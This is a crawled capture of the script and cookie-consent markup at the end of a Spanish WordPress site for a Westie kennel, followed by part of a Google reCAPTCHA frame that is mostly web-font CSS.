var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"604eeb792d","ajax_nonce_editor":"2e2528766d","use_ajax_views_counter":"","site_url":"https:\/\/www.delosduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.delosduendeszahories.com @ 2026-01-14 01:08:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cuZGVsb3NkdWVuZGVzemFob3JpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4l69tpw1iam2
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
